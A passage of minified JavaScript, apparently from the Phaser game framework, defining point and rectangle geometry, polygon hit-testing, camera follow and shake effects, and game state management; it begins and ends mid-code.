c.Matrix,PIXI.Matrix=c.Matrix,PIXI.identityMatrix=c.identityMatrix,c.Point=function(a,b){a=a||0,b=b||0,this.x=a,this.y=b,this.type=c.POINT},c.Point.prototype={copyFrom:function(a){return this.setTo(a.x,a.y)},invert:function(){return this.setTo(this.y,this.x)},setTo:function(a,b){return this.x=a||0,this.y=b||(0!==b?this.x:0),this},set:function(a,b){return this.x=a||0,this.y=b||(0!==b?this.x:0),this},add:function(a,b){return this.x+=a,this.y+=b,this},subtract:function(a,b){return this.x-=a,this.y-=b,this},multiply:function(a,b){return this.x*=a,this.y*=b,this},divide:function(a,b){return this.x/=a,this.y/=b,this},clampX:function(a,b){return this.x=c.Math.clamp(this.x,a,b),this},clampY:function(a,b){return this.y=c.Math.clamp(this.y,a,b),this},clamp:function(a,b){return this.x=c.Math.clamp(this.x,a,b),this.y=c.Math.clamp(this.y,a,b),this},clone:function(a){return void 0===a||null===a?a=new c.Point(this.x,this.y):a.setTo(this.x,this.y),a},copyTo:function(a){return a.x=this.x,a.y=this.y,a},distance:function(a,b){return c.Point.distance(this,a,b)},equals:function(a){return a.x===this.x&&a.y===this.y},angle:function(a,b){return void 0===b&&(b=!1),b?c.Math.radToDeg(Math.atan2(a.y-this.y,a.x-this.x)):Math.atan2(a.y-this.y,a.x-this.x)},rotate:function(a,b,d,e,f){return c.Point.rotate(this,a,b,d,e,f)},getMagnitude:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},getMagnitudeSq:function(){return this.x*this.x+this.y*this.y},setMagnitude:function(a){return this.normalize().multiply(a,a)},normalize:function(){if(!this.isZero()){var a=this.getMagnitude();this.x/=a,this.y/=a}return this},limit:function(a){return this.getMagnitudeSq()>a*a&&this.setMagnitude(a),this},isZero:function(){return 0===this.x&&0===this.y},dot:function(a){return this.x*a.x+this.y*a.y},cross:function(a){return this.x*a.y-this.y*a.x},perp:function(){return this.setTo(-this.y,this.x)},rperp:function(){return this.setTo(this.y,-this.x)},normalRightHand:function(){return this.setTo(this.y*-1,this.x)},floor:function(){return this.setTo(Math.floor(this.x),Math.floor(this.y))},ceil:function(){return this.setTo(Math.ceil(this.x),Math.ceil(this.y))},toString:function(){return"[{Point (x="+this.x+" y="+this.y+")}]"}},c.Point.prototype.constructor=c.Point,c.Point.add=function(a,b,d){return void 0===d&&(d=new c.Point),d.x=a.x+b.x,d.y=a.y+b.y,d},c.Point.subtract=function(a,b,d){return void 0===d&&(d=new c.Point),d.x=a.x-b.x,d.y=a.y-b.y,d},c.Point.multiply=function(a,b,d){return void 0===d&&(d=new c.Point),d.x=a.x*b.x,d.y=a.y*b.y,d},c.Point.divide=function(a,b,d){return void 0===d&&(d=new c.Point),d.x=a.x/b.x,d.y=a.y/b.y,d},c.Point.equals=function(a,b){return a.x===b.x&&a.y===b.y},c.Point.angle=function(a,b){return Math.atan2(a.y-b.y,a.x-b.x)},c.Point.negative=function(a,b){return void 0===b&&(b=new c.Point),b.setTo(-a.x,-a.y)},c.Point.multiplyAdd=function(a,b,d,e){return void 0===e&&(e=new c.Point),e.setTo(a.x+b.x*d,a.y+b.y*d)},c.Point.interpolate=function(a,b,d,e){return void 0===e&&(e=new c.Point),e.setTo(a.x+(b.x-a.x)*d,a.y+(b.y-a.y)*d)},c.Point.perp=function(a,b){return void 0===b&&(b=new c.Point),b.setTo(-a.y,a.x)},c.Point.rperp=function(a,b){return void 0===b&&(b=new c.Point),b.setTo(a.y,-a.x)},c.Point.distance=function(a,b,d){var e=c.Math.distance(a.x,a.y,b.x,b.y);return d?Math.round(e):e},c.Point.project=function(a,b,d){void 0===d&&(d=new c.Point);var e=a.dot(b)/b.getMagnitudeSq();return 0!==e&&d.setTo(e*b.x,e*b.y),d},c.Point.projectUnit=function(a,b,d){void 0===d&&(d=new c.Point);var e=a.dot(b);return 0!==e&&d.setTo(e*b.x,e*b.y),d},c.Point.normalRightHand=function(a,b){return void 0===b&&(b=new c.Point),b.setTo(a.y*-1,a.x)},c.Point.normalize=function(a,b){void 0===b&&(b=new c.Point);var d=a.getMagnitude();return 0!==d&&b.setTo(a.x/d,a.y/d),b},c.Point.rotate=function(a,b,d,e,f,g){if(f&&(e=c.Math.degToRad(e)),void 0===g){a.subtract(b,d);var h=Math.sin(e),i=Math.cos(e),j=i*a.x-h*a.y,k=h*a.x+i*a.y;a.x=j+b,a.y=k+d}else{var l=e+Math.atan2(a.y-d,a.x-b);a.x=b+g*Math.cos(l),a.y=d+g*Math.sin(l)}return a},c.Point.centroid=function(a,b){if(void 0===b&&(b=new c.Point),"[object Array]"!==Object.prototype.toString.call(a))throw new Error("Phaser.Point. Parameter 'points' must be an array");var d=a.length;if(d<1)throw new Error("Phaser.Point. Parameter 'points' array must not be empty");if(1===d)return b.copyFrom(a[0]),b;for(var e=0;e<d;e++)c.Point.add(b,a[e],b);return b.divide(d,d),b},c.Point.parse=function(a,b,d){b=b||"x",d=d||"y";var e=new c.Point;return a[b]&&(e.x=parseInt(a[b],10)),a[d]&&(e.y=parseInt(a[d],10)),e},PIXI.Point=c.Point,c.Polygon=function(){this.area=0,this._points=[],arguments.length>0&&this.setTo.apply(this,arguments),this.closed=!0,this.flattened=!1,this.type=c.POLYGON},c.Polygon.prototype={toNumberArray:function(a){void 0===a&&(a=[]);for(var b=0;b<this._points.length;b++)"number"==typeof this._points[b]?(a.push(this._points[b]),a.push(this._points[b+1]),b++):(a.push(this._points[b].x),a.push(this._points[b].y));return a},flatten:function(){return this._points=this.toNumberArray(),this.flattened=!0,this},clone:function(a){var b=this._points.slice();return void 0===a||null===a?a=new c.Polygon(b):a.setTo(b),a},contains:function(a,b){var c=!1;if(this.flattened)for(var d=-2,e=this._points.length-2;(d+=2)<this._points.length;e=d){var f=this._points[d],g=this._points[d+1],h=this._points[e],i=this._points[e+1];(g<=b&&b<i||i<=b&&b<g)&&a<(h-f)*(b-g)/(i-g)+f&&(c=!c)}else for(var d=-1,e=this._points.length-1;++d<this._points.length;e=d){var f=this._points[d].x,g=this._points[d].y,h=this._points[e].x,i=this._points[e].y;(g<=b&&b<i||i<=b&&b<g)&&a<(h-f)*(b-g)/(i-g)+f&&(c=!c)}return c},setTo:function(a){if(this.area=0,this._points=[],arguments.length>0){Array.isArray(a)||(a=Array.prototype.slice.call(arguments));for(var b=Number.MAX_VALUE,c=0,d=a.length;c<d;c++){if("number"==typeof a[c]){var e=new PIXI.Point(a[c],a[c+1]);c++}else if(Array.isArray(a[c]))var e=new PIXI.Point(a[c][0],a[c][1]);else var e=new PIXI.Point(a[c].x,a[c].y);this._points.push(e),e.y<b&&(b=e.y)}this.calculateArea(b)}return this},calculateArea:function(a){for(var b,c,d,e,f=0,g=this._points.length;f<g;f++)b=this._points[f],c=f===g-1?this._points[0]:this._points[f+1],d=(b.y-a+(c.y-a))/2,e=b.x-c.x,this.area+=d*e;return this.area}},c.Polygon.prototype.constructor=c.Polygon,Object.defineProperty(c.Polygon.prototype,"points",{get:function(){return this._points},set:function(a){null!=a?this.setTo(a):this.setTo()}}),PIXI.Polygon=c.Polygon,c.Rectangle=function(a,b,d,e){a=a||0,b=b||0,d=d||0,e=e||0,this.x=a,this.y=b,this.width=d,this.height=e,this.type=c.RECTANGLE},c.Rectangle.prototype={offset:function(a,b){return this.x+=a,this.y+=b,this},offsetPoint:function(a){return this.offset(a.x,a.y)},setTo:function(a,b,c,d){return this.x=a,this.y=b,this.width=c,this.height=d,this},scale:function(a,b){return void 0===b&&(b=a),this.width*=a,this.height*=b,this},centerOn:function(a,b){return this.centerX=a,this.centerY=b,this},floor:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y)},floorAll:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.width=Math.floor(this.width),this.height=Math.floor(this.height)},ceil:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y)},ceilAll:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.width=Math.ceil(this.width),this.height=Math.ceil(this.height)},copyFrom:function(a){return this.setTo(a.x,a.y,a.width,a.height)},copyTo:function(a){return a.x=this.x,a.y=this.y,a.width=this.width,a.height=this.height,a},inflate:function(a,b){return c.Rectangle.inflate(this,a,b)},size:function(a){return c.Rectangle.size(this,a)},resize:function(a,b){return this.width=a,this.height=b,this},clone:function(a){return c.Rectangle.clone(this,a)},contains:function(a,b){return c.Rectangle.contains(this,a,b)},containsRect:function(a){return c.Rectangle.containsRect(a,this)},equals:function(a){return c.Rectangle.equals(this,a)},intersection:function(a,b){return c.Rectangle.intersection(this,a,b)},intersects:function(a){return c.Rectangle.intersects(this,a)},intersectsRaw:function(a,b,d,e,f){return c.Rectangle.intersectsRaw(this,a,b,d,e,f)},union:function(a,b){return c.Rectangle.union(this,a,b)},random:function(a){return void 0===a&&(a=new c.Point),a.x=this.randomX,a.y=this.randomY,a},getPoint:function(a,b){switch(void 0===b&&(b=new c.Point),a){default:case c.TOP_LEFT:return b.set(this.x,this.y);case c.TOP_CENTER:return b.set(this.centerX,this.y);case c.TOP_RIGHT:return b.set(this.right,this.y);case c.LEFT_CENTER:return b.set(this.x,this.centerY);case c.CENTER:return b.set(this.centerX,this.centerY);case c.RIGHT_CENTER:return b.set(this.right,this.centerY);case c.BOTTOM_LEFT:return b.set(this.x,this.bottom);case c.BOTTOM_CENTER:return b.set(this.centerX,this.bottom);case c.BOTTOM_RIGHT:return b.set(this.right,this.bottom)}},toString:function(){return"[{Rectangle (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+" empty="+this.empty+")}]"}},Object.defineProperty(c.Rectangle.prototype,"halfWidth",{get:function(){return Math.round(this.width/2)}}),Object.defineProperty(c.Rectangle.prototype,"halfHeight",{get:function(){return Math.round(this.height/2)}}),Object.defineProperty(c.Rectangle.prototype,"bottom",{get:function(){return this.y+this.height},set:function(a){a<=this.y?this.height=0:this.height=a-this.y}}),Object.defineProperty(c.Rectangle.prototype,"bottomLeft",{get:function(){return new c.Point(this.x,this.bottom)},set:function(a){this.x=a.x,this.bottom=a.y}}),Object.defineProperty(c.Rectangle.prototype,"bottomRight",{get:function(){return new c.Point(this.right,this.bottom)},set:function(a){this.right=a.x,this.bottom=a.y}}),Object.defineProperty(c.Rectangle.prototype,"left",{get:function(){return this.x},set:function(a){a>=this.right?this.width=0:this.width=this.right-a,this.x=a}}),Object.defineProperty(c.Rectangle.prototype,"right",{get:function(){return this.x+this.width},set:function(a){a<=this.x?this.width=0:this.width=a-this.x}}),Object.defineProperty(c.Rectangle.prototype,"volume",{get:function(){return this.width*this.height}}),Object.defineProperty(c.Rectangle.prototype,"perimeter",{get:function(){return 2*this.width+2*this.height}}),Object.defineProperty(c.Rectangle.prototype,"centerX",{get:function(){return this.x+this.halfWidth},set:function(a){this.x=a-this.halfWidth}}),Object.defineProperty(c.Rectangle.prototype,"centerY",{get:function(){return this.y+this.halfHeight},set:function(a){this.y=a-this.halfHeight}}),Object.defineProperty(c.Rectangle.prototype,"randomX",{get:function(){return this.x+Math.random()*this.width}}),Object.defineProperty(c.Rectangle.prototype,"randomY",{get:function(){return this.y+Math.random()*this.height}}),Object.defineProperty(c.Rectangle.prototype,"top",{get:function(){return this.y},set:function(a){a>=this.bottom?(this.height=0,this.y=a):this.height=this.bottom-a}}),Object.defineProperty(c.Rectangle.prototype,"topLeft",{get:function(){return new c.Point(this.x,this.y)},set:function(a){this.x=a.x,this.y=a.y}}),Object.defineProperty(c.Rectangle.prototype,"topRight",{get:function(){return new c.Point(this.x+this.width,this.y)},set:function(a){this.right=a.x,this.y=a.y}}),Object.defineProperty(c.Rectangle.prototype,"empty",{get:function(){return!this.width||!this.height},set:function(a){a===!0&&this.setTo(0,0,0,0)}}),c.Rectangle.prototype.constructor=c.Rectangle,c.Rectangle.inflate=function(a,b,c){return a.x-=b,a.width+=2*b,a.y-=c,a.height+=2*c,a},c.Rectangle.inflatePoint=function(a,b){return c.Rectangle.inflate(a,b.x,b.y)},c.Rectangle.size=function(a,b){return void 0===b||null===b?b=new c.Point(a.width,a.height):b.setTo(a.width,a.height),b},c.Rectangle.clone=function(a,b){return void 0===b||null===b?b=new c.Rectangle(a.x,a.y,a.width,a.height):b.setTo(a.x,a.y,a.width,a.height),b},c.Rectangle.contains=function(a,b,c){return!(a.width<=0||a.height<=0)&&(b>=a.x&&b<a.right&&c>=a.y&&c<a.bottom)},c.Rectangle.containsRaw=function(a,b,c,d,e,f){return e>=a&&e<a+c&&f>=b&&f<b+d},c.Rectangle.containsPoint=function(a,b){return c.Rectangle.contains(a,b.x,b.y)},c.Rectangle.containsRect=function(a,b){return!(a.volume>b.volume)&&(a.x>=b.x&&a.y>=b.y&&a.right<b.right&&a.bottom<b.bottom)},c.Rectangle.equals=function(a,b){return a.x===b.x&&a.y===b.y&&a.width===b.width&&a.height===b.height},c.Rectangle.sameDimensions=function(a,b){return a.width===b.width&&a.height===b.height},c.Rectangle.intersection=function(a,b,d){return void 0===d&&(d=new c.Rectangle),c.Rectangle.intersects(a,b)&&(d.x=Math.max(a.x,b.x),d.y=Math.max(a.y,b.y),d.width=Math.min(a.right,b.right)-d.x,d.height=Math.min(a.bottom,b.bottom)-d.y),d},c.Rectangle.intersects=function(a,b){return!(a.width<=0||a.height<=0||b.width<=0||b.height<=0)&&!(a.right<b.x||a.bottom<b.y||a.x>b.right||a.y>b.bottom)},c.Rectangle.intersectsRaw=function(a,b,c,d,e,f){return void 0===f&&(f=0),!(b>a.right+f||c<a.left-f||d>a.bottom+f||e<a.top-f)},c.Rectangle.union=function(a,b,d){return void 0===d&&(d=new c.Rectangle),d.setTo(Math.min(a.x,b.x),Math.min(a.y,b.y),Math.max(a.right,b.right)-Math.min(a.left,b.left),Math.max(a.bottom,b.bottom)-Math.min(a.top,b.top))},c.Rectangle.aabb=function(a,b){void 0===b&&(b=new c.Rectangle);var d=Number.NEGATIVE_INFINITY,e=Number.POSITIVE_INFINITY,f=Number.NEGATIVE_INFINITY,g=Number.POSITIVE_INFINITY;return a.forEach(function(a){a.x>d&&(d=a.x),a.x<e&&(e=a.x),a.y>f&&(f=a.y),a.y<g&&(g=a.y)}),b.setTo(e,g,d-e,f-g),b},PIXI.Rectangle=c.Rectangle,PIXI.EmptyRectangle=new c.Rectangle(0,0,0,0),c.RoundedRectangle=function(a,b,d,e,f){void 0===a&&(a=0),void 0===b&&(b=0),void 0===d&&(d=0),void 0===e&&(e=0),void 0===f&&(f=20),this.x=a,this.y=b,this.width=d,this.height=e,this.radius=f||20,this.type=c.ROUNDEDRECTANGLE},c.RoundedRectangle.prototype={clone:function(){return new c.RoundedRectangle(this.x,this.y,this.width,this.height,this.radius)},contains:function(a,b){if(this.width<=0||this.height<=0)return!1;var c=this.x;if(a>=c&&a<=c+this.width){var d=this.y;if(b>=d&&b<=d+this.height)return!0}return!1}},c.RoundedRectangle.prototype.constructor=c.RoundedRectangle,PIXI.RoundedRectangle=c.RoundedRectangle,c.Camera=function(a,b,d,e,f,g){this.game=a,this.world=a.world,this.id=0,this.view=new c.Rectangle(d,e,f,g),this.bounds=new c.Rectangle(d,e,f,g),this.deadzone=null,this.visible=!0,this.roundPx=!0,this.atLimit={x:!1,y:!1},this.target=null,this.displayObject=null,this.scale=null,this.totalInView=0,this.lerp=new c.Point(1,1),this.onShakeComplete=new c.Signal,this.onFlashComplete=new c.Signal,this.onFadeComplete=new c.Signal,this.fx=null,this._targetPosition=new c.Point,this._edge=0,this._position=new c.Point,this._shake={intensity:0,duration:0,horizontal:!1,vertical:!1,shakeBounds:!0,x:0,y:0},this._fxDuration=0,this._fxType=0},c.Camera.FOLLOW_LOCKON=0,c.Camera.FOLLOW_PLATFORMER=1,c.Camera.FOLLOW_TOPDOWN=2,c.Camera.FOLLOW_TOPDOWN_TIGHT=3,c.Camera.SHAKE_BOTH=4,c.Camera.SHAKE_HORIZONTAL=5,c.Camera.SHAKE_VERTICAL=6,c.Camera.ENABLE_FX=!0,c.Camera.prototype={boot:function(){this.displayObject=this.game.world,this.scale=this.game.world.scale,this.game.camera=this,c.Graphics&&c.Camera.ENABLE_FX&&(this.fx=new c.Graphics(this.game),this.game.stage.addChild(this.fx))},preUpdate:function(){this.totalInView=0},follow:function(a,b,d,e){void 0===b&&(b=c.Camera.FOLLOW_LOCKON),void 0===d&&(d=1),void 0===e&&(e=1),this.target=a,this.lerp.set(d,e);var f;switch(b){case c.Camera.FOLLOW_PLATFORMER:var g=this.width/8,h=this.height/3;this.deadzone=new c.Rectangle((this.width-g)/2,(this.height-h)/2-.25*h,g,h);break;case c.Camera.FOLLOW_TOPDOWN:f=Math.max(this.width,this.height)/4,this.deadzone=new c.Rectangle((this.width-f)/2,(this.height-f)/2,f,f);break;case c.Camera.FOLLOW_TOPDOWN_TIGHT:f=Math.max(this.width,this.height)/8,this.deadzone=new c.Rectangle((this.width-f)/2,(this.height-f)/2,f,f);break;case c.Camera.FOLLOW_LOCKON:this.deadzone=null;break;default:this.deadzone=null}},unfollow:function(){this.target=null},focusOn:function(a){this.setPosition(Math.round(a.x-this.view.halfWidth),Math.round(a.y-this.view.halfHeight))},focusOnXY:function(a,b){this.setPosition(Math.round(a-this.view.halfWidth),Math.round(b-this.view.halfHeight))},shake:function(a,b,d,e,f){return void 0===a&&(a=.05),void 0===b&&(b=500),void 0===d&&(d=!0),void 0===e&&(e=c.Camera.SHAKE_BOTH),void 0===f&&(f=!0),!(!d&&this._shake.duration>0)&&(this._shake.intensity=a,this._shake.duration=b,this._shake.shakeBounds=f,this._shake.x=0,this._shake.y=0,this._shake.horizontal=e===c.Camera.SHAKE_BOTH||e===c.Camera.SHAKE_HORIZONTAL,this._shake.vertical=e===c.Camera.SHAKE_BOTH||e===c.Camera.SHAKE_VERTICAL,!0)},flash:function(a,b,c,d){return void 0===a&&(a=16777215),void 0===b&&(b=500),void 0===c&&(c=!1),void 0===d&&(d=1),!(!this.fx||!c&&this._fxDuration>0)&&(this.fx.clear(),this.fx.beginFill(a,d),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),this.fx.alpha=1,this._fxDuration=b,this._fxType=0,!0)},fade:function(a,b,c,d){return void 0===a&&(a=0),void 0===b&&(b=500),void 0===c&&(c=!1),void 0===d&&(d=1),!(!this.fx||!c&&this._fxDuration>0)&&(this.fx.clear(),this.fx.beginFill(a,d),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),this.fx.alpha=0,this._fxDuration=b,this._fxType=1,!0)},update:function(){this._fxDuration>0&&this.updateFX(),this._shake.duration>0&&this.updateShake(),this.bounds&&this.checkBounds(),this.roundPx&&(this.view.floor(),this._shake.x=Math.floor(this._shake.x),this._shake.y=Math.floor(this._shake.y)),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},updateFX:function(){0===this._fxType?(this.fx.alpha-=this.game.time.elapsedMS/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFlashComplete.dispatch())):(this.fx.alpha+=this.game.time.elapsedMS/this._fxDuration,this.fx.alpha>=1&&(this._fxDuration=0,this.fx.alpha=1,this.onFadeComplete.dispatch()))},updateShake:function(){this._shake.duration-=this.game.time.elapsedMS,this._shake.duration<=0?(this.onShakeComplete.dispatch(),this._shake.x=0,this._shake.y=0):(this._shake.horizontal&&(this._shake.x=this.game.rnd.frac()*this._shake.intensity*this.view.width*2-this._shake.intensity*this.view.width),this._shake.vertical&&(this._shake.y=this.game.rnd.frac()*this._shake.intensity*this.view.height*2-this._shake.intensity*this.view.height))},updateTarget:function(){this._targetPosition.x=this.view.x+this.target.worldPosition.x,this._targetPosition.y=this.view.y+this.target.worldPosition.y,this.deadzone?(this._edge=this._targetPosition.x-this.view.x,this._edge<this.deadzone.left?this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.left,this.lerp.x):this._edge>this.deadzone.right&&(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.right,this.lerp.x)),this._edge=this._targetPosition.y-this.view.y,this._edge<this.deadzone.top?this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.top,this.lerp.y):this._edge>this.deadzone.bottom&&(this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.bottom,this.lerp.y))):(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.view.halfWidth,this.lerp.x),this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.view.halfHeight,this.lerp.y)),this.bounds&&this.checkBounds(),this.roundPx&&this.view.floor(),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},setBoundsToWorld:function(){this.bounds&&this.bounds.copyFrom(this.game.world.bounds)},checkBounds:function(){this.atLimit.x=!1,this.atLimit.y=!1;var a=this.view.x+this._shake.x,b=this.view.right+this._shake.x,c=this.view.y+this._shake.y,d=this.view.bottom+this._shake.y;a<=this.bounds.x*this.scale.x?(this.atLimit.x=!0,this.view.x=this.bounds.x*this.scale.x,this._shake.shakeBounds||(this._shake.x=0)):b>=this.bounds.right*this.scale.x&&(this.atLimit.x=!0,this.view.x=this.bounds.right*this.scale.x-this.width,this._shake.shakeBounds||(this._shake.x=0)),c<=this.bounds.top*this.scale.y?(this.atLimit.y=!0,this.view.y=this.bounds.top*this.scale.y,this._shake.shakeBounds||(this._shake.y=0)):d>=this.bounds.bottom*this.scale.y&&(this.atLimit.y=!0,this.view.y=this.bounds.bottom*this.scale.y-this.height,this._shake.shakeBounds||(this._shake.y=0))},setPosition:function(a,b){this.view.x=a,this.view.y=b,this.bounds&&this.checkBounds()},setSize:function(a,b){this.view.width=a,this.view.height=b},reset:function(){this.target=null,this.view.x=0,this.view.y=0,this._shake.duration=0,this.resetFX()},resetFX:function(){this.fx&&(this.fx.clear(),this.fx.alpha=0),this._fxDuration=0}},c.Camera.prototype.constructor=c.Camera,Object.defineProperty(c.Camera.prototype,"x",{get:function(){return this.view.x},set:function(a){this.view.x=a,this.bounds&&this.checkBounds()}}),Object.defineProperty(c.Camera.prototype,"y",{get:function(){return this.view.y},set:function(a){this.view.y=a,this.bounds&&this.checkBounds()}}),Object.defineProperty(c.Camera.prototype,"position",{get:function(){return this._position.set(this.view.x,this.view.y),this._position},set:function(a){void 0!==a.x&&(this.view.x=a.x),void 0!==a.y&&(this.view.y=a.y),this.bounds&&this.checkBounds()}}),Object.defineProperty(c.Camera.prototype,"width",{get:function(){return this.view.width},set:function(a){this.view.width=a}}),Object.defineProperty(c.Camera.prototype,"height",{get:function(){return this.view.height},set:function(a){this.view.height=a}}),Object.defineProperty(c.Camera.prototype,"shakeIntensity",{get:function(){return this._shake.intensity},set:function(a){this._shake.intensity=a}}),c.State=function(){this.game=null,this.key="",this.add=null,this.make=null,this.camera=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.sound=null,this.scale=null,this.stage=null,this.state=null,this.time=null,this.tweens=null,this.world=null,this.particles=null,this.physics=null,this.rnd=null},c.State.prototype={init:function(){},preload:function(){},loadUpdate:function(){},loadRender:function(){},create:function(){},update:function(){},preRender:function(){},render:function(){},resize:function(){},paused:function(){},resumed:function(){},pauseUpdate:function(){},shutdown:function(){}},c.State.prototype.constructor=c.State,c.StateManager=function(a,b){this.game=a,this.states={},this._pendingState=null,void 0!==b&&null!==b&&(this._pendingState=b),this._clearWorld=!1,this._clearCache=!1,this._created=!1,this._args=[],this.current="",this.onStateChange=new c.Signal,this.onInitCallback=null,this.onPreloadCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPreRenderCallback=null,this.onLoadUpdateCallback=null,this.onLoadRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.onShutDownCallback=null},c.StateManager.prototype={boot:function(){this.game.onPause.add(this.pause,this),this.game.onResume.add(this.resume,this),null!==this._pendingState&&"string"!=typeof this._pendingState&&this.add("default",this._pendingState,!0)},add:function(a,b,d){void 0===d&&(d=!1);var e;return b instanceof c.State?e=b:"object"==typeof b?(e=b,e.game=this.game):"function"==typeof b&&(e=new b(this.game)),this.states[a]=e,d&&(this.game.isBooted?this.start(a):this._pendingState=a),e},remove:function(a){this.current===a&&(this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPreRenderCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null),delete this.states[a]},start:function(a,b,c){void 0===b&&(b=!0),void 0===c&&(c=!1),this.checkState(a)&&(this._pendingState=a,this._clearWorld=b,this._clearCache=c,arguments.length>3&&(this._args=Array.prototype.splice.call(arguments,3)))},restart:function(a,b){void 0===a&&(a=!0),void 0===b&&(b=!1),this._pendingState=this.current,this._clearWorld=a,this._clearCache=b,arguments.length>2&&(this._args=Array.prototype.slice.call(arguments,2))},dummy:function(){},preUpdate:function(){if(this._pendingState&&this.game.isBooted){var a=this.current;if(this.clearCurrentState(),this.setCurrentState(this._pendingState),this.onStateChange.dispatch(this.current,a),this.current!==this._pendingState)return;this._pendingState=null,this.onPreloadCallback?(this.game.load.reset(!0),this.onPreloadCallback.call(this.callbackContext,this.game),0===this.game.load.totalQueuedFiles()&&0===this.game.load.totalQueuedPacks()?this.loadComplete():this.game.load.start()):this.loadComplete()}},clearCurrentState:function(){this.current&&(this.onShutDownCallback&&this.onShutDownCallback.call(this.callbackContext,this.game),this.game.tweens.removeAll(),this.game.camera.reset(),this.game.input.reset(!0),this.game.physics.clear(),this.game.time.removeAll(),this.game.scale.reset(this._clearWorld),this.game.debug&&this.game.debug.reset(),this._clearWorld&&(this.game.world.shutdown(),this._clearCache&&this.game.cache.destroy()))},checkState:function(a){return this.states[a]?!!(this.states[a].preload||this.states[a].create||this.states[a].update||this.states[a].render)||(console.warn("Invalid Phaser State object given. Must contain at least a one of the required functions: preload, create, update or render"),!1):(console.warn("Phaser.StateManager - No state found with the key: "+a),!1)},link:function(a){this.states[a].game=this.game,this.states[a].add=this.game.add,this.states[a].make=this.game.make,this.states[a].camera=this.game.camera,this.states[a].cache=this.game.cache,this.states[a].input=this.game.input,this.states[a].load=this.game.load,this.states[a].math=this.game.math,this.states[a].sound=this.game.sound,this.states[a].scale=this.game.scale,this.states[a].state=this,this.states[a].stage=this.game.stage,this.states[a].time=this.game.time,this.states[a].tweens=this.game.tweens,this.states[a].world=this.game.world,this.states[a].particles=this.game.particles,this.states[a].rnd=this.game.rnd,this.states[a].physics=this.game.physics,this.states[a].key=a},unlink:function(a){this.states[a]&&(this.states[a].game=null,this.states[a].add=null,this.states[a].make=null,this.states[a].camera=null,this.states[a].cache=null,this.states[a].input=null,this.states[a].load=null,this.states[a].math=null,this.states[a].sound=null,this.states[a].scale=null,this.states[a].state=null,this.states[a].stage=null,this.states[a].time=null,this.states[a].tweens=null,this.states[a].world=null,this.states[a].particles=null,this.states[a].rnd=null,this.states[a].physics=null)},setCurrentState:function(a){this.callbackContext=this.states[a],this.link(a),this.onInitCallback=this.states[a].init||this.dummy,this.onPreloadCallback=this.states[a].preload||null,this.onLoadRenderCallback=this.states[a].loadRender||null,this.onLoadUpdateCallback=this.states[a].loadUpdate||null,this.onCreateCallback=this.states[a].create||null,this.onUpdateCallback=this.states[a].update||null,this.onPreRenderCallback=this.states[a].preRender||null,this.onRenderCallback=this.states[a].render||null,this.onResizeCallback=this.states[a].resize||null,this.onPausedCallback=this.states[a].paused||null,this.onResumedCallback=this.states[a].resumed||null,this.onPauseUpdateCallback=this.states[a].pauseUpdate||null,this.onShutDownCallback=this.states[a].shutdown||this.dummy,""!==this.current&&this.game.physics.reset(),this.current=a,this._created=!1,this.onInitCallback.apply(this.callbackContext,this._args),a===this._pendingState&&(this._args=[]),this.game._kickstart=!0},getCurrentState:function(){return this.states[this.current]},loadComplete:function(){this._created===!1&&this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game),this._created===!1&&this.onCreateCallback?(this._created=!0,this.onCreateCallback.call(this.callbackContext,this.game)):this._created=!0},pause:function(){this._created&&this.onPausedCallback&&this.onPausedCallback.call(this.callbackContext,this.game)},resume:function(){this._created&&this.onResumedCallback&&this.onResumedCallback.call(this.callbackContext,this.game)},update:function(){this._created?this.onUpdateCallback&&this.onUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},pauseUpdate:function(){this._created?this.onPauseUpdateCallback&&this.onPauseUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},preRender:function(a){this._created&&this.onPreRenderCallback&&this.onPreRenderCallback.call(this.callbackContext,this.game,a)},resize:function(a,b){this.onResizeCallback&&this.onResizeCallback.call(this.callbackContext,a,b)},render:function(){this._created?this.onRenderCallback&&(this.game.renderType===c.CANVAS?(this.game.context.save(),this.game.context.setTransform(1,0,0,1,0,0),this.onRenderCallback.call(this.callbackContext,this.game),this.game.context.restore()):this.onRenderCallback.call(this.callbackContext,this.game)):this.onLoadRenderCallback&&this.onLoadRenderCallback.call(this.callbackContext,this.game)},destroy:function(){this._clearWorld=!0,this._clearCache=!0,this.clearCurrentState(),this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.game=null,this.states={},this._pendingState=null,this.current=""}},c.StateManager.prototype.constructor=c.S